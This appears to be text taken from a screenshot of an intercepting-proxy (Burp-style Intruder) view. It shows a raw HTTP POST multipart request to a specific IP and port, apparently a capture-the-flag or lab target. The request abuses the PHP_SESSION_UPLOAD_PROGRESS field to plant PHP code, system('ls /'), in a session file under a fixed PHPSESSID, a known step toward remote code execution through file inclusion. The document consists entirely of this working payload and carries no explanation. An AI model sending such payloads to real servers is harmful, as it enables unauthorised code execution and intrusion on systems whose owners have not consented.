 Positions Add § Clear § Auto §
1 POST / HTTP/1.1
2 Host: 38.55.99.195:33842
3 Content-Length: 305
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
7 Origin: http://192.168.43.84
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqmUxmegbnX99EVEH
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Referer: http://192.168.43.84/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=123
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryqmUxmegbnX99EVEH
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 §123§<?php system('ls /');?>
20 ------WebKitFormBoundaryqmUxmegbnX99EVEH
21 Content-Disposition: form-data; name="file"; filename=""
22 Content-Type: application/octet-stream
23
24
25 ------WebKitFormBoundaryqmUxmegbnX99EVEH--
26